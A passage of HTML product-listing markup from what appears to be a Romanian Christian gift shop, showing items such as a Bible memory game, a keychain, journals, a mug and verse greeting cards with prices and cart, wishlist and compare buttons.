          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5508"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/joc-de-memorie-memo-biblia?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/8/2/82768_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/8/2/82768_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/joc-de-memorie-memo-biblia?route=product/product">Joc de memorie - memo Biblia</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">JOC DE MEMORIE - CINE GASESTE CELE MAI MULTE PERECHI? Jocul de memorie imbunataste concentrarea, atentia la detalii, memoria pe termen scurt si altele. Mai mult, Memo Biblia, le prezinta copiilor cate..</p>

       

                        <div class="price">
                      <span class="price">46,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5550"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/breloc-urma?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2479_urma_in_momentele-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2479_urma_in_momentele-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/breloc-urma?route=product/product">Breloc - Urma</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Breloc metalic Text inscripționat: În momentele de încercare și suferință ai văzut un singur rând de urme pentru că Eu te-am luat în brațe! Dimensiune: 12 x 3 cm..</p>

       

                        <div class="price">
                      <span class="price">10,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3070"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/jurnal-ei-zboara-ca-vulturii?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/verde-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/verde-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/jurnal-ei-zboara-ca-vulturii?route=product/product">Jurnal: Ei zboara ca vulturii</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Text coperta fata: Cei ce se incred in Domnul isi innoiesc puterea, ei zboara ca vulturii (Isaia 40/31) Acest jurnal contine versete biblice in josul fiecarei pagini. Hartia din interior este suficien..</p>

       

                        <div class="price">
                      <span class="price">78,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5314"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/cana-pot-totul-in-hristos-care-ma-intareste?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1526043318_pottotul_3916-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1526043318_pottotul_3916-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/cana-pot-totul-in-hristos-care-ma-intareste?route=product/product">Cana - Pot totul in Hristos care ma intareste</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Cana ceramica cu verset biblic: "Filipeni 4:13 Pot totul in Hristos, care ma intareste!"..</p>

       

                        <div class="price">
                      <span class="price">20,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3916"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
																				<div class="tab-pane fade" id="nav-139" role="tabpanel" aria-labelledby="nav-139-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/felicitare-craciun-fericit?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/9/1/91c_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/9/1/91c_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/felicitare-craciun-fericit?route=product/product">Felicitare - Craciun fericit!</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Felicitare cu verset - Crăciun

       • carton semilucios 300 gr
       • plic alb

Dimensiune: 10 x 15 cm..</p>

       

                        <div class="price">
                      <span class="price">4,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="1988"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/felicitare-cu-verset-din-vechiul-testament?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/a/sa_lucrati-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/a/sa_lucrati-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/felicitare-cu-verset-din-vechiul-testament?route=product/product">Felicitare cu verset din Vechiul Testament</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Felicitare cu verset

       • carton semilucios 300 gr
       • plic alb..</p>

       

                        <div class="price">
                      <span class="price">4,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="1968"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/felicitare-la-multi-ani?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/l/a/la_multi_ani3-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/l/a/la_multi_ani3-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/felicitare-la-multi-ani?route=product/product">Felicitare - La mulți ani!</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Felicitare

       • carton semilucios 300 gr
       • plic alb..</p>

       

                        <div class="price">
                      <span class="price">4,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="1962"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/felicitare-cu-versete-de-craciun?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/7/8/78c_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/7/8/78c_1-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/felicitare-cu-versete-de-craciun?route=product/product">Felicitare cu versete de Craciun</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Felicitare cu versete - Crăciun

       • carton semilucios 300 gr
       • plic alb

Dimensiune: 10 x 15 cm..</p>

       

                        <div class="price">
                      <span class="price">4,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="1960"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/felicitare-cu-verset-din-noul-testament?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/m/u/multumiti_lui_dumnezeu-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/m/u/multumiti_lui_dumnezeu-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/felicitare-cu-verset-din-noul-testament?route=product/product">Felicitare cu verset din Noul Testament</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Felicitare cu versete

       • carton semilucios 300 gr
       • plic alb..</p>

       

                        <div class="price">
                      <span class="price">4,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="414"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-132" role="tabpanel" aria-labelledby="nav-132-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/jurnal-credinciosia-ta-este-at-at-de-mare?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/9/2/92888-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/9/2/92888-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/jurnal-credinciosia-ta-este-at-at-de-mare?route=product/product">Jurnal - Credincioșia Ta este atât de mare</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
